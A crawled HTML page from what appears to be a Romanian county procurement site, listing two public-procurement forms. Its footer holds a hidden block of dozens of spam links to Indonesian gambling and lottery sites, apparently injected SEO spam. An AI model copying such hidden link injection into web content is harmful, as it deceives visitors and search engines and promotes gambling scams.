

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/ro/formulare
body_size: 26129
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Formulare pentru achiziţii publice | Achiziţii Publice</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_aXeIMQL-qpm2hCMIQu0-4KOVSVMjQpInMvTpfp2y6ds.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ro\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"FR34usrQeWc7NZljB-XRk17wqNiSEEm7ohZ74nUMOuA","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/ro_rjyaOeyJtlIMLVtL_sdgVQKaomYLVk4fMd9Ri56I-fo.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EAcest site folose\u015fte cookie-uri.\u003C\/h2\u003E\n\u003Cp\u003ELimitarea acestora poate genera anumite disfunc\u0163ionalit\u0103\u0163i sau erori \u00een folosirea site-ului. Navig\u00e2nd \u00een continuare v\u0103 exprima\u0163i acordul asupra folosirii cookie-urilor.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EV\u0103 mul\u021bumim pentru acceptarea cookie-urilor\u003C\/h2\u003E\n\u003Cp\u003EAcum pute\u021bi ascunde acest mesaj sau pute\u021bi afla mai multe despre cookie-uri.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAscundere\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMai multe informa\u021bii\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ro\/cookie","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ro","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ro\/formulare":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-formulare i18n-ro" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/ro" title = "Achiziţii Publice">Achiziţii Publice</a></div><h2 class="art-slogan">Site de informare a Achiziţiilor Publice</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ro/formulare" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu">Magyar</option><option value="ro" selected="selected">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/formulare" />
<input type="hidden" name="ro" value="/ro/formulare" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mergi" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-RJ-etqR5qQN1r_cTg2-KMPFg4V9wH00byABX_yPgCZU" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/ro" title=""><i class="fa fa-home" aria-hidden="true"></i> Acasă</a></li>
<li class="leaf"><a href="/ro/user" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/ro/parteneri" title=""><i class="fa fa-users" aria-hidden="true"></i> Parteneri</a></li>
<li class="leaf"><a href="/ro/node/1"><i class="fa fa-question-circle" aria-hidden="true"></i>Întrebări frecvente</a></li>
<li class="last leaf"><a href="/ro/node/22"><i class="fa fa-info-circle" aria-hidden="true"></i>Despre noi</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/ro/cumpararidirecte" title="">Cumpărări directe</a></li>
<li class="leaf"><a href="/ro/achizitiipublice" title="">Achiziţii Publice</a></li>
<li class="leaf"><a href="/ro/zilnic" title="">Listare</a></li>
<li class="leaf active-trail"><a href="/ro/formulare" class="active-trail active">Formulare</a></li>
<li class="leaf"><a href="/ro/documente">Program anual</a></li>
<li class="leaf"><a href="/ro/strategiaanuala">Strategia Anuală</a></li>
<li class="last expanded"><a href="/ro/contracte">Contracte</a><ul class="menu"><li class="first leaf"><a href="/ro/contracte/contracte">Contracte</a></li>
<li class="last leaf"><a href="/ro/contracte/centralizator">Centralizator contracte</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">


<article class="art-post art-article">
	<div class="art-postcontent"><h1>Formulare pentru achiziţii publice</h1>	  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div class="view view-documente view-id-documente view-display-id-page_2 view-dom-id-fb30561ab1770fa67a26c0d13d5a662d">
        
  
  
      <div class="view-content">
      <table  class="views-table cols-1">
         <thead>
      <tr>
                  <th  class="views-field views-field-title" scope="col">
            Titlu          </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first">
                  <td  class="views-field views-field-title">
            <a href="/ro/node/886">Documentul unic de achiziții europene</a>          </td>
              </tr>
          <tr  class="even views-row-last">
                  <td  class="views-field views-field-title">
            <a href="/ro/node/805">Declarație privind existenţa sau absenţa situaţiilor de conflict de interese (în cazul cumpărărilor directe)</a>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div></div>
</div>
  </div>
	
		</div>
</article>

</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<div style="display:none;">
<p>	<a href="https://99aset-rocket.com/">99ASET</a></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET  Mengutamakan Proses dalam Setiap Putaran</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET  Ruang Aman untuk Fokus yang Konsisten</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET  Konsistensi yang Membuat Pengalaman Lebih Bernilai</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET  Memberi Waktu untuk Bermain dengan Pikiran Jernih</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">http://99aset.solarbotics.net/index.html</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">http://99aset.mobiledevteam.com/index.html</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">http://99aset.cookcountygov.com/index.html</a><br /><br /><a href="http://www.server.artsicle.com/index.html">http://www.server.artsicle.com/index.html</a><br /></p>
<p>	<a href="https://www.virginialanga.com/">https://www.virginialanga.com/</a><br /><br /><a href="https://www.virginialanga.com/">99macan</a><br /></p>
<p>	<a href="https://situstogel.primeivfcentre.com/membedah-logika-popularitas-situs-togel-dunia-terpercaya.html">Membedah Logika Popularitas Situs Togel Dunia Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/strategi-psikologis-memilih-situs-togel-terpercaya-terbesar.html">Strategi Psikologis Memilih Situs Togel Terpercaya Terbesar</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisis-rasional-situs-togel-online-24-jam-dipercaya.html">Analisis Rasional Situs Togel Online 24 Jam Dipercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/bandar-togel-terpercaya-persepsi-fakta-psikologi.html">Bandar Togel Terpercaya Persepsi Fakta Psikologi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/situs-toto-4d-resmi-perpektif-ilmiah-kepercayaan-pengguna.html">Situs Toto 4d Resmi Perpektif Ilmiah Kepercayaan Pengguna</a><br /><br /><a href="https://situstogel.primeivfcentre.com/ilusi-keberuntungan-psikologi-togel.html">Ilusi Keberuntungan Psikologi Togel</a><br /><br /><a href="https://situstogel.primeivfcentre.com/keputusan-bermain-logika-atau-mitos-situs-togel-online.html">Keputusan Bermain Logika Atau Mitos Situs Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/pola-pikir-pemain-situs-togel-terpercaya.html">Pola Pikir Pemain Situs Togel Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/bagaimana-otak-membentuk-kepercayaan-bandar-togel-online.html">Bagaimana Otak Membentuk Kepercayaan Bandar Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisis-kritis-situs-togel-toto.html">Analisis Kritis Situs Togel Toto</a><br /><br /><a href="https://situstogel.primeivfcentre.com/heuristik-pilihan-situs-togel-resmi.html">Heuristik Pilihan Situs Togel Resmi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/mengapa-bias-kognitif-memicu-kesalahan-pilih-situs-togel.html">Mengapa Bias Kognitif Memicu Kesalahan Pilih Situs Togel</a><br /><br /><a href="https://situstogel.primeivfcentre.com/situs-togel-terpercaya-antara-bukti-statistik-dan-keyakinan.html">Situs Togel Terpercaya Antara Bukti Statistik Dan Keyakinan</a><br /><br /><a href="https://situstogel.primeivfcentre.com/motif-rasional-perilaku-pemain-bandar-togel-online.html">Motif Rasional Perilaku Pemain Bandar Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/logika-vs-intuisi-toto-online.html">Logika Vs Intuisi Toto Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisa-strategis-situs-togel-populeritas.html">Analisa Strategis Situs Togel Populeritas</a><br /><br /><a href="https://situstogel.primeivfcentre.com/mengapa-mitos-masih-mendominasi-industri-situs-togel.html">Mengapa Mitos Masih Mendominasi Industri Situs Togel</a><br /><br /><a href="https://situstogel.primeivfcentre.com/efek-priming-psikologis-iklan-situs-togel-online.html">Efek Priming Psikologis Iklan Situs Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/strategi-pengelolaan-risiko-situs-toto-terpercaya.html">Strategi Pengelolaan Risiko Situs Toto Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/eksplorasi-kritis-apakah-resmi-berarti-aman-dunia-toto.html">Eksplorasi Kritis Apakah Resmi Berarti Aman Dunia Toto</a><br /><br /><a href="https://situstogel.primeivfcentre.com/psikologi-komitmen-pengguna-terhadap-bandar-togel-terpercaya.html">Psikologi Komitmen Pengguna Terhadap Bandar Togel Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/situs-togel-dunia-ekspektasi-vs-kenyataan-statistik.html">Situs Togel Dunia Ekspektasi Vs Kenyataan Statistik</a><br /><br /><a href="https://situstogel.primeivfcentre.com/kenapa-insting-sering-salah-toto-online.html">Kenapa Insting Sering Salah Toto Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/fenomena-kepercayaan-kolektif-hadiah-situs-togel-resmi.html">Fenomena Kepercayaan Kolektif Hadiah Situs Togel Resmi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/studi-kasus-persepsi-aman-bandar-toto-indonesia.html">Studi Kasus Persepsi Aman Bandar Toto Indonesia</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisis-data-nyata-harapan-pengguna-togel-online.html">Analisis Data Nyata Harapan Pengguna Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/faktor-sosial-psikologis-pilihan-situs-toto-resmi.html">Faktor Sosial Psikologis Pilihan Situs Toto Resmi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/menggugat-logika-mainstream-percaya-bandar-togel-besar.html">Menggugat Logika Mainstream Percaya Bandar Togel Besar</a><br /><br /><a href="https://situstogel.primeivfcentre.com/hubungan-rasa-aman-tingkat-kemenangan-toto.html">Hubungan Rasa Aman Tingkat Kemenangan Toto</a><br /></p>
<p>	<a href="https://prediksitogel.primeivfcentre.com/analisis-psikologis-pilihan-situs-togel-dunia-terpercaya.html">Analisis Psikologis Pilihan Situs Togel Dunia Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/logika-fenomena-situs-togel-terpercaya.html">Logika Fenomena Situs Togel Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mitos-keberuntungan-toto-4d-psikologi.html">Mitos Keberuntungan Toto 4d Psikologi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/bias-kognitif-situs-togel-terpercaya.html">Bias Kognitif Situs Togel Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-analitik-situs-togel-online-aman.html">Strategi Analitik Situs Togel Online Aman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/toto-4d-ilusi-prediksi-psikologi-rasional.html">Toto 4d Ilusi Prediksi Psikologi Rasional</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/sisi-logis-situs-togel-terpercaya-panduan-pengguna-cerdas.html">Sisi Logis Situs Togel Terpercaya Panduan Pengguna Cerdas</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/heuristik-keputusan-cepat-situs-togel-resmi.html">Heuristik Keputusan Cepat Situs Togel Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/anti-mitos-data-analisis-bandar-togel-terpercaya.html">Anti Mitos Data Analisis Bandar Togel Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-analitik-situs-toto-terpercaya.html">Rekomendasi Analitik Situs Toto Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/psikologi-persepsi-risiko-judi-online-studi-situs-togel.html">Psikologi Persepsi Risiko Judi Online Studi Situs Togel</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/peran-bukti-empiris-identifikasi-situs-togel-online-teraman.html">Peran Bukti Empiris Identifikasi Situs Togel Online Teraman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/menggugat-insting-kenapa-intuisi-sering-salah-pilihan-situs.html">Menggugat Insting Kenapa Intuisi Sering Salah Pilihan Situs</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/paradoks-kontrol-diri-situs-togel-dunia-modern.html">Paradoks Kontrol Diri Situs Togel Dunia Modern</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/faktor-psikologis-loyalitas-bandar-togel-resmi.html">Faktor Psikologis Loyalitas Bandar Togel Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-motif-pemilihan-website-toto-ilmu-perilaku.html">Analisa Motif Pemilihan Website Toto Ilmu Perilaku</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/efek-framing-persepsi-toto-online-aman.html">Efek Framing Persepsi Toto Online Aman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-psikologis-melindungi-penipuan-togel-online.html">Strategi Psikologis Melindungi Penipuan Togel Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-atau-fiksi-transparansi-bandar-togel-resmi.html">Fakta Atau Fiksi Transparansi Bandar Togel Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/toto-legal-vs-ilegal-psikologi-konsumen-online.html">Toto Legal Vs Ilegal Psikologi Konsumen Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/logika-probabilitas-pengambilan-keputusan-toto-resmi.html">Logika Probabilitas Pengambilan Keputusan Toto Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ilusi-kontrol-investasi-bandar-toto-terpercaya.html">Ilusi Kontrol Investasi Bandar Toto Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/efek-komunitas-validitas-reputasi-situs-togel-dunia-online.html">Efek Komunitas Validitas Reputasi Situs Togel Dunia Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kritik-ilmiah-promosi-berlebihan-toto-online.html">Kritik Ilmiah Promosi Berlebihan Toto Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/psikoedukasi-bias-bandar-toto-amanah.html">Psikoedukasi Bias Bandar Toto Amanah</a><br /></p>
